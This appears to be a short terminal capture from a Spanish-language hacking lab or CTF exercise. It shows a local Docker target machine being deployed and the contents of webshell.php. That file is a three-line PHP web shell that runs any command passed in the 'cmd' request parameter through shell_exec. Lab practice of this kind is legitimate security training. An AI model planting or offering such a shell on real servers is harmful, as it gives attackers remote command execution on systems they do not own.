 192.168.1.42 No Target 13% 1552 MiB 18:20 - 27/09/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ cat webshell.php
File: webshell.php
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3 ?>
~ ✔ 18:21:38